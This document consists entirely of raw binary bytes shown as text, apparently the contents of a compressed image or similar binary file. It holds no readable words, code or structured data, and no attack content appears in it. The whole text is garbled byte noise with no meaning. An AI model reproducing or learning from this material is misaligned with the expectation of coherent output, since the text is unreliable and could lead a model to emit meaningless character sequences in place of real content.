8�{N���!�Ő0�Ӯ�o�������p�lL��+�k�l���h�0�5(|�\֢�<�J���G�G��C���0��+R���z%0�h�**�	E�4�b�i�|N�s�s1��j^�����	<�����@� �o�{����� �%�C�k����@��n=�a ��ymg����J�#,j��7}�/�����u�	�`֡�_ͦGWdx� U�Y^sQ�W�(p�xP%#��Q� �c4[���S�(움���)F�`����*ۯ̴�\�@�����	����*�6�`�|��0�)�ֳ�]������
 �S�gL��c�N�:U�6�f��?��j��]��!���R�
�;ZW� �^͠jɃ���6?����F��
� K�@M3r��|^�@�����@0Sta�>ϴ�}(N s4�k����'� ���a�
*,� H�t� ���7x߾�(;{��͚���1���sS�Y>��	qω�$B���,H��&eG�]�o�H�ʁ�.Ud�z  A���rdX�C@(�Z�,@�!K�+hت� m�~I�}k��
"D@�b��˥+g�"K :5ϲ��:uw��FZ��
�&�o� ">}��"�;v�I�+�q$�t%\Y�W��p����O�������J�qV�$^N]���&{N�ܿut�#�����"�ՉBܸ�s6A�dp��n����ZO��xH��,��/A�*��TxB�
+��S'D���H(P��Y��0��ĉ����&�
 ��6|M��"��{��7�z��Ġ0B�b��zԹG��3ܼ�G���M��!���$S���� ��+Y�e<��!@n����a�r��*�yc+tp�����A���9Ђ�$��0L�'B�L) &�`DRK �S��"��3���F"rH˂��i�a+&��(ǻ� x�$�$� 9)�1��-8"s������6$l�gq�gp4h@�j;��H����`��d��
���S�>��7r E�Rx@�N�֓� ��ko0�ba��+
@ �W>4�X�_��2u����Q��7��1�"
�ё(T��'�Q�P(�(2�J*���� ��,��o �^��u��)&pb"rj|Z�pJ(��e!BIh�ՠ�*��?c"��aq�d��>'�)��f���I���%��=��Y�WXQ/�v�T�T� �8�L=�ɼ��t�	8�K�"*)]!j�'T����X@\J)E�P R��t\Q�� ��)�)������o��>�u`�I\�߱������( ����QaR֪��Z��'����?�=j��]��C�8GVH��df�bE���O\� iÆ"2��}lD!3֒F���S��u#jS�hT��T`%"��� R�w�^���Ǆ�<�ѡ��W�Q$�E�����P�F���v����PFBd�G��@�R���a����! �?��Hц6 F����*� ���	ZX��G �0r� ����\�W|0d��`;�T0]�Y.��8�a� *x@,��=���G�v��(EX�)�w����j�0�:��8�gM�b9p��U�5<H�0�����"R*O	П���Ì�FW��A9�9��c�d���V��Ri����B�<`��xT�,+&���T��;�LXJ��eB)�J%�Df���h�T���.�"(FD:W�����E.��2��"���ld"�RܤO؄�J1�9鄻Y�2r��P�-� ��x�, 7(H���(��t��,&��?xa�
\H>0�W�b�H���Gf��&-�bR�QO��n#�[FZם�B�x)d� 4P�p�#D����5�Q��?~	��Tg�P+ʹ������Og�W�	�X�.�C
��		�_L$h�*���h>������ �lڡ<���X������:��!��~^
��]SZ<�D�Y���	�;�	KEΌBcX�4��Q�& ����MgLꊔ>K&��LME��4����pr�?�}B1* i]�2*����:���9�r��P��f�V�������+(�xj��{�:��l�={�luUʽA ��,:������2� ���^hr�L��eb��<A�������l�b�JQY).�y���? �b�&g* E$���1��^@�M�� �h Pl���#�)Rgf!ej���GY�C��T�6&�+"�dV�M[�;x�\T �ly*[�#�� o�F" �f�.H>C�U��)�LR"!o��C���"��Iy$�T'��+�܁f�<�.XaګJ(-�|EB���V ��EIQ
�)�����A�IߡH� ��
U�'�Dg񆄠ZN�/`ʕ�
�
�X��pE3<�[C�R�ˌ����/P�b����x_�+��U�I&���^�h!Q��R�����I��<�t��@�|53ȑv��.E(z�\_���*��=�Qu�a�yG�S��9 ��_Y�ןxD�W��?p����q��9��v�kyP����@
����d���#(JWg��w��;a{�^��$2�����D�E� +����o~���R�?Y%�)𾮎D�I�͍:�d�w��"�ֱ�	����U8H�Ί�g��O�)l���s`���,�G�i�R
��>�py� ����(0,��б9�� c��H@ғ/�C�P��`*���Y�����R%�k�@h�Q{�
|��* �6�:�
`�$�X����I�3Q��>�!�tP�'����'�0^Q�B�����P�3rh�o��
P�Z��������z�@�'�C �+��>��<��h
$Z�oX��6y6��2��a�����:)#
��"ʩ��b��A�q�&����@�a%Cø{8"�:�,K|z���u �ޠ���6 ��y��z�'{u�8�s�`�6 (�Ӏ� YhP��*���x*���{�ې�k$����I�@�#�Ƙ��Nz�hm\�A�r<��8(�`�H�q�u'�`�@�1#4-t�:���D�z��x��9��p�k;qP;z1p�>��A��2{��P�������{�v�,�E���HZ=�咏���B��~z�_˼���������9��Fg��uXau@"�� �C�`�Eh��">c�qB9o 6�P���� �1>����"��q��q KK�A����($�8
 � A��[�<#7^!���?�%^�$�������8�.����
��A�x�>�fҐ�	����@�gʍ��hqC/{����-��t�$�Сt�� �����(�u�5H��a-�)3�|�r
�l��Y�.}��x��,�qPN����D������-��#�b��p������0	����"��h ��Y�;!�|�.�B�z��5�3���3L�饚p���XQ.�F�� � �՛�
(��)m�0{9�� >��:�Ў-�G,pwX��(�,��o���p�Qp8�o&O�̈����
  ԓ�'r�(����)� '�
�Z����8���'�s���8�8�r�
:�.BZb62���q�\�A�h�+9�z@�I�"�v��K��V��&T� T`�@6��e��v��98�sXNe�p1m�NpH�\�vp`�3����%�𙨱� ZՖ�!u����4��?�^\�;$��5 �*�r��)��<�@� 4�(ASA"4�[S��-J�/hJ����H�����h�{9R�Rx������u��q�W̀̀s��QK:� ʚ���E�2	�Ȟ��I,pΨ����R�,^pR0�	p��Rǘ h
�
C��8�����ʊ�9q��@�QA"�xY8E�2Ik�Ј�L*@.�"�P	)(���k+�n��PX o��`	�R��qHQ�\�K�-�l 'R��QHr�����u ۖҥsPU(����b(�P���!^0 H���	�x�{ ��1
맳C��b�ʌ�<} (�8�#����Q�YРA���]�;3A(���b"�̪��6� �� r��z���p8�xp�ܸ��	��M��Q,����F�[]�������,�ݖ�m�Y,�? 3����x�m 5��� ��-r�Ӳ�hН'p��S�Q�r��16K�__*����*�_����*��@�>Z���E���ݼa�@-l�	tq����J�D&��q����"�T���=��M[(\�"[
8?)��o0�����z�FII��a
S�x�Ot�1��D��K!��	��'���DH>����-HѸy���-��Y�0�b
 ��kcF�)	8qy)`�p H�UX��B�8[�⅄u��Ca���))��K���p�����(���٧z Ǽ���;(b	;_���̠�Yp�ԡrЎay��x�v�Y\Ш�vQ���]>nm���	ڠ����0�YP���y���2��� )���㫕A�������E^,8�u���1���%�!���N�Bh�l�`��E����#�NƱh�#޻�Q�,9���tTK�3��[��l-�F��
=ի�T����։�h���"	eI���!�9=ga����D��Ԯ%��ĦQ��=^�U�(	�«�[x{9�0����1%��	�{�K��(��?T����s����2e�`q툃{`�z`h2�ߴ�_����=��b
)�Y c� c��(�ˀ@�	�Pi��� )��p0�pK�Wm.��-ۨ�]�h�0�hz=er�Oh��'Џ�xI�5����(F�;�C�;b���������jcj���X��bSx�(Q��s/1���S�iF����p���P�9��	�#����9���s�~�W��������	[TU��4�ޠ�M �a��ٛ����g�aj
[�7hI��7�u������)u��R�@�p�'.���ia���x���$<lF����}4��V����� �L��A����y���Ky�G,��>[�(��yBw�	`�!�t艷l�Xx�a~p~���� ?���z��ȁ/lI��t=Y�E���0��8��`*e!1��-�>��U@w�7~��p�;(�t��H��Շ�܍�q����)%y�� 	q��y���WE�Ŗ����e)"2�8�$w�΁  ș�|�OxB����ᇧf��}?������ ����a���(����L�Q���f6���b���:��(n��s�01�h*��@�,+(��	[$G��i�~)�L��� �k�݂������I�XM�� ��џ���	B����0%_t<�@ �5@���R�#�\ G� �QO�%� &�Ӎ-K�������=���%��b/�	O���`}��'m ��D#0#���Ȁ��W���g��o�I���K}��
(H@$�!�Z��6��	��* ��5�DY.�������˛��	�J6����E��Yh�vn<��v)n� �N�>�K�k)	hr���7r�r)Ѐ�Fr�wsh����#�~�}�������Ȯ�ސΚ(���}��^u� �{���ŅO臉�u���{i�7xY�{�	0o �0�X�~*vH��������G(���lA��27u�Ľ���<q���7�ps�i��O
9r�ȕ(q���:�+�!9)s*R�������g�HL�8�e0��'П��e7�!=p���f�� �s����*<�GHƿ~A�p�A�'9c����?qe�"Q�߃<x�}0���+$p"#����c��Gc\�p��P�Q)���*V��{����f�8�����;q'ҁ�\8)J�x��Ǐ!M��G�_p����2���0�
Ź3g���ƅ�uL���nA���P1�_��W��d�?~�d��A:ą�,r� `9D�C49b`�\���$��^m,�������t@.�m�Y(�ӎ:����8w�&N	�t�I�Eԝs�i Fi�<5"w\u�Q��uBS�d7]<���)US�@��
� aAXN�L���&!nr��Ą� `��R :$�_9X !`W愅�$��c����B3���Y1����i��4CL1�PCu7�/5�����FG¤�s���9F5	�?��dN�=�R^��w���STя����Ϝ�zE[��a��@���,��� *���I�@��L��c�A񀤤��ᇜ}"�?��Z;��8�$t1x�:� E���9W� FR4 -rYT�K���r�F�c��N�tMO��7J)��7A��GT]��}j�uL�� V�t�s�|W�@�\���\h���i�7��&!�ƴ����M0T�ĉ��M��#PR�&�@2"�7%�CDsp�\8��
dJ�G�QLR��+�O����9e��9��]C<k�N9��F|s6�}�|%?��N.L	��0<�.LH�	��P���2�y�����<@
*`�J3��Rf=7��	��q9%Q4�9!�S�nO�|�r��I1��0��ef�)VN:W,�́U
�GR��^$g!D�H:��t��>sҝ���;�䇄P�Ӆ
P ���k�y 	,P�@,/�{^�!��T�WHLb ���!{�H�b0�O��y�;�UŨ�%X��8�q,V����bſ���~��9h��]g'�P�8��ȣ&�x�B�Ԕw�#9���x���t�#W)�
��9�\� �~H����Pp���U �(/a{C �W E�	n�|`D�� |z@�G�44C��+����(E}M�����%G�H8�Q��I9dtήN����k����a���rBq�cX��$t�����G �	��'?�ɨ��v���T��Z`�Bx� �0A��C-���j�B��w�%�|��Э�h�:�P����4-*�ZRE�o4 IXP&��!�#i��d��A@�����YL� G��#u���r���7�k��pΉ}��� >1� ȉ�C?����\p���?�W
Ч1�H�6�P� ��*LZ1$`>��Q��-��ء��WL��T��Ҝ0�H��'T�XD9���Ρ�s�1dG%V��5��(&���q��6�Af<����,�#�:
��IC	�h������woA���u(�=&$T^�����x�a`	��� �)���|�e� ����&����r&��i��t:�#$ɋ昇5s�97��N�G<��-@�5�"8jӝ�J��G�G��4#-�R��e��B]��},����k�ax�������gj�ø<-x	�FHỉL��M�,1�h$���8���Q�%��� P&r$���z05��lf?ܡ�@�qdY6Qt�V� �s��q��D��tP`�Ye��a�&�"l�s�'?@.��+AW4iA�
��@:�Q���v5�Q�D��hҐ|b�pbk���t�#&!�ɞ��6�f�i G�1�$�����8H�Ƒ�v��D����q�KQ��^rۚ��(�*���M�G�нY	�T��эL^q�W|W@q�L�@Y_fC@���F�b�q{��=�B�u�+�����W	O���,7�"�)>�t )I2��x��'B�;�QN��I�ׄ�C�NMid�
@`/���uo�H�0{�+Y���I.p�a�PRoH�E�4�+�ZT-��5�֌O�A�`�w�!.�&a�/�N[��%)#x�ҳ���o�����t�m���(�(�;��gՈ�4I��D��̦b��u�:88�)�"��Y�����̝>Z�7�n� ȁ`H�2�v�Nh�E�@������L� qv�C!�ˉ�p�=�9��`�ը�o �(/hz�
���2�9(����(B�Nl��$�C4P8��y�7��녃Rd�+�R3DW��EՐ����4FN@����ډM_̀�7��s�	Լ��H_-�E�0��B|��I	����Z���J�T!��<AG���Q�@��K5ɌN��M��Q����SjxX��Cm$��9��9պ5�9D��h�r�\$�,T�WH_����r��\����C�M��tZĉB�]��{���$H�^LPE�\��K��25�Wu8 	��ܶ���b�a�Q��n�j���ă��v��/~^�$�H@ /@�9��tU�I_
�+| �����B� �#�B\m��D����
�	�TA�5�lTbI}B�C)�@(��!1�A4��kpI�dbIM1i�9�Q��9�Y	(/����P��Q�L�!���wH�@�d���y�8$��b��Pt�<(�Sa��8 H0���H��t�LJ�����$\ \�X D߃���υ8!��[��v�'�B-q�&lB�)Ī���MEj�YаYE��7	E$IG�t�ZS5��̴���Ĕ�K��7���e� ~p�S���}����1ӏ�D	�/���&��A��l�� ���#lNz�?��6��[_ڍ�ٴ��e��\!@�Y�$F�� m��di�B�~tb�Q�nXh�OE�D�FJ���HA!�	�s��a�Qm��ѣ+L�@xd~^��PEIv�K̃Q�N:�Dc��$|�$��78ׅOM~�#P 4�D���!�L �]�@P~Ry]����tA�˄TǅM�X@�É�ĉ�@h��~(0�8h�)��h���]�r�����y6�������? #4��FUh�8hU�Qd���'w4���AY6D��|CL�$p )�L��^�@�g�B(�@����P(��������iE9AhL������)��4C�З|��?�C"NL]Q1�#A�Y�$���r�E4ݏ��eۃP�eL�V䙵�C9��F~(=�;��H���g��~EH�F8L����A! t+yT��3L��	�
��,���>�J�HCaA�!�@Ʈ�C3<�b�&|BÄ;�>��5Ňr�w�DԔ2���2��ju��(���9�ăaj�B��hw�ۘ�j9��@P;�8D����,
�ҕ�N����J"L�?���� LBt%�Ё� ]���>@��i��A`$V`HÄ$%��ǂ� �֒ ��dʦ��,h'�te�qbSD0ؽ����U�r�\M��4GKxL`8��: �,|J;�J���9Ń;|'ź�RY�Ǆa@>��
=L�?����D�����~�Ʌ� �&HP�,!Z������<�b�lf0LT�|ih}Y��=l"C�Q�)m�0Ke�@�V��@�����>���Q�=����;�ʩR�~�QL���g8 &�@X�iDX̔��Z��?��B�ɋ���<�)���T(DѬ٤��y�ZL
t�
t ��|���}�U^�d����H��H|����x�hnT���O���$F�r����SL�P �R@ٖm�C���m�Cȃ�Y!w,
��<[���;���z�?�� �#�AÄ(���ʚ)LTA*��'��U7��K!*�8A��)�lHt 20�v�"�W����@�hItX��هnUՔ:U�D�L��C[F,�OI��K��ׂ�+P�y�J"l�:�it��E@&�1G��FMe�B�p�BӰ�fN|VA]xá�7T`�4C-H��D��ȩ����D�,���2  �n��Ldgv�f�a.��� $
d8	��Ԉ$3sF��E<�r����rК�Iq��2����J����)�3�e�g&�p�� ��\ ȇ�5�C!�3����*g��k��+�iW����\��  l�"�4�,Z!R0gd��� �+�)]�-��Ԑ�F�l�3��qPr\D���8T�f8�n��tp��.�vE4�r	��ʴ�1R�Ô�j<����0L�H�7�g?�3�?,H����Zvݛ�A�v4L��Bů��B,DtL���c��ɍ�Tp�(�emU�qF�q�DG�D01Ī����S\0���|�H�C��84�:T@�H�B�A���Z
�8��(4�S���6T{ ��$�����p4���8*�GC-����t�BG��Lq�5h��	�.�!E�T�.��kU�
�R�H�"xI���'��Q@)����Mk0�t3=����7�F) @	x@�U�LQ=�6j�kg���'\o+'��T�p�����D��D4DL0��Lq��}Qt����u.-�G�
���q��`�D�x!yU SIvI�F0��.(t)d�n|�Uj$����h9�4�:��=��'��q��<��:x����0#����S�V�� �0B����U* 	0�k����ɞ��,�����WF~W ��;��C���E��GX~wvc�G�!񥎇�p�%0�G�H	P��.dn(��.��dqdo�C9�@�<�,@���,��9���ԃ$<������p�xNt�)�M�U�,(�G��ۼR�@-w LXqІ.��T�똉��U���7=���w�a������U�U�!��b��tD�����7���rE��j$�d�4�V�?��߄�K<�p�Ä�C5L0S75��yL��� 0�V��������xxe�� CL8�o�"C��?W��Id��tY�QQ�i��۵<m����0cxK�HP@�$w�n�'�z@�=�C"��=�`�����_Ճ��΁`��԰j����Z�� ��s�,H�D�}��ZH�)l�+@���>4DÄ��A9�6�BE�-�����?�������Ҋ��~����5�\t=7.YE��M�`
��6��d݃=�gW�=��O�y�8�AlgǙ簛#� �}N���p�<��A4 ��o�m�E��v�!�_;��|�.�?�2LX�?�������w���C�z�dĝt��r! ��(D���r@\�p�U9=ౠ��'�D�  `V
��ճ����Ľ3g$C#�̍����B��	 �ϟ?�d05j�hԢH�FE�M��m��ʣ�Pr<xS���9^���jA\���<)y�B�*�A]v+ �d��ĳ �bǮ\�r���!b
�(���H�E�)4�Dt��Z���۸*D���ӬY�_�c��^�w�p��A�waR�"C�ҥ��z�Z{��jp- �@ ���%U�샵��~dE�C��%?л#������r
����Z�4
"*��.cH��@�������3��zb�h{�����ZN�o��`�	Gr��(�.�*2<pJ� ��' �f<��
��H1먷��A\�Q��Rq���{�J�u��'�Jz�O�J�3���4�.̫7�<�>7M���� ��X�䳤f���R�)Ѷ�.�ǱY��g�L55���yG�T�H���yn�!�B#����$���j&���I�>�>���P��t3���/*�T��D(�D�⤴��������ۼ��p�3�Ac)	�A(� @! B���v#��|�1G�ȁ��B<�
*2�x���!&�� Y��;$�+��-x��Xy��~-�$��o�8��٨�����
�+�O��K�<m��MD�.����M�F&h�x�d��
H �J�P�@�����sv:��s��F�z�����"ՅYmx��^	�6AT`�,��Y�������'�bN�á���O����uJ�<r5m;�(��������]D��X�n�	A�uA6A�t�n@�7���*�@��HC�Mr��1�A.��m���EI�(螋�����"�� 	�K�����r���\��⫝̸8�iGYe߂Yu����Y ɤPv�|s�J_��F"	��h�
�W����wk�� �$�	N�����e�n��-t
l��9�Aq�C� �Nu��eOzh�[�^E�$��P�<決���Zߤ��> e~h�"J�����(��>1�M�΀�����B�8�IPxғ�pAB�B�U@@�,��|����v�;�Cy�j 8���p����C^�m���t	V��=�����+�
�j*�?�5&��槎�m0�+���,�d0?�ic��@��D)�7�B�7� �x��A�K�<��*
�MF������ol�y�C
�QP�R�d�x��U0C,�ȁ��%,e�\J��Z3�ݏ~����\��U�������$PA�h{�R��<�4���*!eZ���x�wA��{hCIM���?�B���	�� ���3:@M'6��X�W���X
d�k^:L"����Me�A�d��`ϕ���,�Vb��4�7x8��&8���z�
bH��؆�t�Q���*��8��o�C��|�θ�p�BM�?��d�K3��+��P��2r[��!�Y�o� #��V[Z��bm1�1�1��Ǣv���!�\��0ڳ�?7�C!�ۯptjXX�;�Az��L�lT2;��iИ.�GGī0�aM��8�@�3[L�]Ƞ�A� �+h��$���;�Y�uLR@�P�+)ڠ�4(a�x����:��//�0�ksJ���� 9I��L"\��x�g��:����HFR
��IŨ i]�
�^],ɛ��Jq�1�y�l�Җ�< ��B�`G�R�|c�Qx���H���<�ݔCฮu��)B&�C=�cY��YH5��y		f��{\p�
B9b�@��]�"evT��@0���".�؄nf��ӥ��{��>�RGd �	;b-���)/1M����2���;1N�ZЃVv���C�x{�����e�*��	R����i��
�����۶�����њK�9{C ��t$�oҺ�S�X:$"���vT�e?\H�x���
���|$���������a�nu�#��SǞ�c6��E긃��Zq����v	r���r�!��&����$y��8�Q�6���
KH6�#��d>"�!�E�w�t� �<�IL��B&�se�UL��,��F-d��;Հp�a���.=�>	/�鏄��/X���\
�H��Ѕ����J8��8\��p-<J@����8�0�g�S*��@��h��N,dɦ�DܣO�u����=�o��5�gs�YȈ ����I5��@)�"���[��Z�b]\���^>O�i*�K!�}����Au܃�E����৒��𑜏��(R� .D7�b�B�2�J @�`� 9.�(��������S��(௺����ld�m��a�L��� m`f� oPٰ�(���j�+�Cch�J`�!� 	�P�A�!� �`��������N,�T,����a����`�c�pP���J��A% �:���,��A
��F������I��V�M�ԁ�@T��< 
� ����/Q*����V��`���0p�A	��ϒ��� �^ 80QwѼ���Fy�����Q������Q�g���w�� �a��~Q*2�y�AR!����A�@�q�8�a
� �
�� �D"�  y(�$�!���!����Z�!�"r+�!E�������@#����@J#�� �
�*�a
�h�8!��Რ$�� �$�"��	 ǚ�'2�'��!��);V�)O2;X�(��!���(j�)�@&m�+�@-��x����� ��� ������(������R;���
33)�`-��1�(�A�4�(2`� /7�� ):X�����13 );X�5Y�+�5�"Z��!53�"5r��r	~8S�� �"8��"�20S*@!7��	�`�;w�@����h�-)�v�<��<w�<�D�Xs��Г>�36y2*���r����=�A��^�(�T3��`T���7��7�!)� &8��7w��"2!0:I�*�	�3=���(�<`Aa2�C�33�&l�F��;C�=G�x��3=��,��5E�(h�� T��5�l�R=��J��'��.�HiB)�2+�(�7�!��9K���Z�-�t-� ;����"EA+�#>�AGw���O� )��5k@���>��(��8�T�A=ճ	�Ò!T=�S��!��K��^sB��7� 24��U��� �AF�DAACg�:}UV�3X�<�-��:���� )RTG9�Ow�N��B�=}�!�sH��=�1Iy5) KˠI�)u2)2�\۵I=��b�!�TH`�$͔�h�L�,T)8aM�B\�sC�TE�a�3���(j�z�sZ�=͓L�=Y�+S�Q�3!�M��<5A���@R��S_��<���t�$J���-�tV;4a;�C�BD��(�a�i�uE�6=����*�QP/vP���4).��6��R+�<5I�2��>��<aL���3K��IQ�]�trsT���B��@��3��p��=S�9�(�vi�i��P��(6*r�jk/=A�ĶRU6������Q+��`�Bm��S�f=�Z#TH��dc�z�V��I��.yx3he;	5)��9�Qi��y��[�z�u���3*����b��b3@��<����5[�(�]�	��"[`}ח"i�]��dsH�AC��	tp��pX`�9���C�T3��qw w�y��C�[�l�(��b�6c�v��2��A-_�	��s�SdYS��N�!:rb�l�bWe��7��oM68����E�� �x����s	�����V�A)T�!;�U`_t:�M���wu�Vi`lm�uM=`Z1���5�AQ�=� |�"� � Y��mѳZ�K=�R{uv�3)�Z� �AZ����B�x����*���sUI���{m�*&����<����6=�!]9���s7�8�5�ѕ����!��u��Sˠ2�b����aaN�!�c��w�75Ns�o���:��W���w)�Y x�:}�k��wHsS>�5��rb������	x����F���}�|C�	��NGr����uz��^N�~�x!������'L��*�L�Bo���x390�M����:A�:��!�aHX��Q�s�4@35ӄ�2�3��;�>=}�Q�\�!z�e= A9�a�	!���,��3���39xxw 7�C�Y���?�Z˸���TZ j3&��H�7sm�	���2@�UXG����Z���b/tnW�yn��\7� C_����pA:9��BCY�9)�4q��O��}�NC�J�i� M�ARY*Fs{�zZ��RXP?��~��4�=�Q[��=������r�+�y	J3U�Yx5�x7V��YV���b��~�:A����xs{X��� l;{�B���{�uH[t���\ӳ|?3IE�!�m��'��%z}3ta>8�X9Y��99ss̔kI�TLU>�vLc�x�I��w�w�(W*,�o�ڨ163�a�M6d��6Y�
.!)��s���:v�@3[7v��& �7)8�t��!�AxSU|�z	�W��h��7�:����{;���Z�[)�۾��(d9s��U�	��Om�d����a��5�&@�%�xg:�p��"��D�i�ӫ�/�!V�z�B�;W7�m������N;�(\u�i�8�ޜ(d�j��8�Z��E�6^�s͖6��R�"����9|5r��������8����o�ݚi�VQ�uL3�ñ�(�X��=zݻ3qꔙ\�M���!�kXGi8�󻷓�|�I����}+r��(ha�J�v&���BK:8���w��
�(�܉��Ҋ�r��i1ٓ���n5�h�c�7��3�ò�|���F7na�vɀr��!v�~~�#N#+��u���:�:�"�9�]�Xa�V�U�X)�"�al;%�"��^�<��u�-��:)��
��[�ӭA*[yn;�trк�"��������S�\ˡ�1�<�R$ѡ��X�uԨ�l��Aw��}J#`1Wxv7����6�P�L`�]���c5V��y��PGTiŽy��ǝ[��(������{���}�Z�|z�V�Y��aS�=b�u�� ��Ƞ��kg+]������C]���W3�n�1Kx-Q�:�b\�;Xsi�H��0�hAV=��X�`��J�Fv�q�È@N8,�1c�,z�w)��$K�$y�ᒕK��s�r	�������yә�&;w��#�����TzZ�Ħ#L��h �玩��tΏ�AVG�B7�S˚=��lنk:{8�#A�t��𰌧2Z�/�^�������?$N:>Yԟ������e�k��H[(8��uPG`�%[��G��K����d6��aI� �O�&����w7pهd�&�Gb��2 &Ѓ������ż1:��Q���SJ^9�#p�2Y���+I=��9x�?��'����TKxb�~4`�T�bU�*����EX� ��q�G���RVE1]y�W^=�G�{�h������=�d,I4�e��g�Gd�`̜��?�PgDn��&�S�I4H��]�U��F� ��Y��r�At`Zxx��C*z�"BT� b^;|F^y�j�
/\	�ޏ%�'�JDv3��,��O�)FD��r�i�	4�^^9[U�Q�/R)h�!V��I����ȱ5���p�Cei�)�!pK�H.�0ś1*fDa�
-a�
��&E�ZLD2�[G�D�w�bZ�tS�L�~9TV����J� A��TA-�*Y���P�o�@�@ >T�?�kB���Cwr!�9�7ޠ�Y��%y�@�?���J�.�z�J�mV�n�K�JԬ�J�����kR"x����h #	`� '�E�%���3�Ml�8�cDXB�3x��v<V�1I �4�����D����nl��[w���?��Ut*�E���>��9\��Թ��bͥ'/X%���.y���h���E�F�x$R�#��U�-��>��.qR���i��.}Yu�{$�&�;�1A��
A5�VYn^?�ݢ Ǥ?�G����5a�DaB;�Q�#��T��"[dL�x����M[�D���
���	\�(B� �FK;��?�@��(� �0��á��l;x�@�Q� }���s�q5�,�F�˝�@�a�N���lP��#���?�୙x$iTlH���dZ���!��8`h�����a��@#���4����I����-#rT��d�*��j@��h�(c�\��l�M�Q�V�|D����G�fD�O4LH<"A�A�D]�<Ѐ ��[i<R7��,"BJ�P�A1u��~�����!s�?6X}��2QI:ǀ�1�$`@NX�	��#Q��$73� }������
=�Ƙ�����Z�!V��I��PX�w�����.�QW���.>�ς�Q���!r����b�)�C�K ��G&���9 �*Y~��6��a�!�F�Ő�h#�D��0P��ݠiE��8�$`�Gl������  �Lb4��BE&@�"Ѓb\�I2�"�" �WS"p!S�AD�D�V��d�S�^�<@�k�N�D��7��\��D%���N5  !� � ,    � �  � y�R�LD( �*T  ��M�ĩ+�N��-/�k���0��#$cX'��Uq�rX�W$���͌7Pp�e�Ξ;o֜�gў5q�,�MB	P�$� s�Ui	�R��u���W�J��ulY	Ȣ]�6���p۲�+��K�	\�A�mK'(kr+�"D|� �¢O"W(�.�:�$b��N�=�s6�t�m0��(�{��:��lM[�O��sҎ�z�o�Dmz�Q`�S	1�R�*����c^y���Vif�f}�vl]��������U�)Y�$���0�y���DD�Y���@E���SNFYTE�!�NpW )ƽT�]q�l<��k8 ��OzTlkt3(uqMIŜU\�h�t���W۝��wj���w@�g�y.�$CKU���2��a*�`�����B(����f[p�N;�t<	��UJ��F����L��2�lx�k�M���n%��%j�)�0JJO3wŤ�L*ͤ�"���P}�)t�}JX]��cyڙ��rC��ޒ�&����< �|" @����ZA0�Fa��Qe~4I	��b 6EK�P��y��9!��Q�����(�ྡԹ�{�p�zsiUeU�@�0AU�Vձc�A�+�.�$!���0�0���QJBQP�W����Y:�pd�;mR �f�!�Hi��|�爐F�b�7�k��8*�����&@��7�z��T.�D�qɍzi�4���v;�#�yeMH^-1ɍ<���u  �@)��ABtV�EwĆ:lܔ�o%f�kb���8�r�g�o���o4��7঑�&��Ry+ �0	l����|��|>��g>z+CHNJU�P�,[�@��N�j���HjV��E�yk)����tm	���<, e���#����q`4w"��c�=wl�8���$s�7�K�&죛�M����&������Lҿ*�_#��I�a�_� ���37�B@������܎f���F(��PjaQ���f<	 �xN�,� 4/l� f�\t`�p��J��P�"�Fqu��	"E��q�L��醠�*���#Y���4\����Ԩ��!j �����H@���::p��(�ka/�'�	���fE��8/q����6�x
��ɑ��2���$xa�`��ٰ `�� 6�B�(���6G���p�8¤(&�l�_!H8�Q�H(D��/H3s�؜H�Iln���D�!G>t�:�9�5�Ӂ�4�!_0	o4($�E�<(�~V��x�L��"	����]�����,	�W �d��T��5, t�Xꠟ��hP
�"�(E1�WH�{�E�1�ϩ. �g�I`�p�'1:A�"��Lg���v�3�N�N�Aժ�@4ԠF�)X�./��SPT��<���D�T�:!��Ȕ�,e@�A��ư��̨,��|���� ����m>*PR�LdL�xA7N��?�q� 8*0�Z#s~���ZΦ�v�꼬�9�3^�h���
��y��R:�`nIpY\
o�ll"�P�h5�r��P��Ů'A���a�N���-_����� )��ҒV�%G=<3�P$��Dh�K	@j���,�R�UuBS��}���?�*�i@ {f��ر���(@
�]YԂ�kH� �p�n�@@['Dbs'�A臊+�b@2�*��^ሉ�t�{E/u��[��/��;KS�uV��}'<G1����z4�����m건Q�����ZCj"N��`;����]�+��FC�	�<��o�B��ؠxN�)�������>�i� *dW�x��h��W��`�+����TD�A&"�Z�/�~L�uj9�B�@ ���,g��{|�!��:f�v��n�s�
泫Is� \�M��}�qK�\6�e��3�c��W�@v�[�+p��\�@  _I�Q�m���v[1 ��@�n����kY(#at�}5:[��(c �U�w�S���[C���?R�Ev�����kI�n���1�.L�����M�W������A.r��瓸�$	x�>Z�G>� :��#(�]����+c9�����G<��Q X�H�i� �+���J=g��,��]�cػN� ���׈h�I`�Į��	jKn�Wז�+@�+�ip��S���n*O`\�r�C�\;��
 4X*`��7jC~��ѡ� ���,����w��~e~���/8�<���'��s��C��G:�#)sAw��cF���j�R�v�9�q����Ʈ�ohB�����o���'s2���5Թ+J  Z���8w��/\L�݌�@9�1�Yl␣�d�`��j�G]pRF{�We�{b������p��PNPC��k�h�d;z�kdvm�&���Ͱa��aׇ(�Al-c-3� m�10��v�Q�'�G�PC�d�0+`#t"����%1��wU��uR����zTfN��G�'�{ vb�j��{�P{�
�V�t��9�pa����O90n��U��v��vm�A5� ���p�	��\rn�{R�� f���27s��~l��
�!x��yL(Ϡ@t���D�pU��@J_��_��N](�
X��7ve�j_ȆH�{��	b@o� � I�bצA��O�P�Ƅy7��4��� ��&P`l!�-�cW�xզQ�P  6�"�
�P��Wo �6.�q:�R�EqPL�5:�v@�6`��o��N���'{�`�PȈ{Ƙ��X��f�{ ���O��w t��<�ky�Q���k��Q�.6s0!v%� �`���K	� W}���p�q	�vy�c{�Q� ���`�2� ҳ ��s�� ���6���p��/ ��`�9EZ�Fp���o�g��h�_�e(�	z�{��� ��fO�I�3K��AՆk/�d�W�(`#�s��5�JP� 9�(#��ELɔ��		yQJ)q��~< ��b���������*�	* %t5c�O01�QL�o�0)��� ��uuJ��Wp��� ���� 	%ّ�ԑ%9�	�{L�
�Ӓd��
�6cY�Q|���P|�ӊ&(w{�s�WI� ;��gN��bJ��,Wh�\�a#ia ��Ql� �~p�$�1� {(4�w��# ���P��wb� b� ��dYԅyd�ф��Y���e�S�_����T�ET�t ��bpQ�F]}�f׶O|Ef��h�f� �WF�Qe�Ou�b*V�t�,VQ�QJ��
9�$�Rc�[G���h��F[K8��� �� q��0w0��3DC�i `P��z�4��Y�9����S�d�����B@�wj{���TO�;�O3�'�p*h6n�U  P~�e;: h`3|�$�W�m��rxZQ*V+��:�@ �C��)Šh[e��Q��D�1b�0�a ��8�����O�G�He�'�_PM�H���eW�j���pv�C0��[���f4�kk�U�vq�
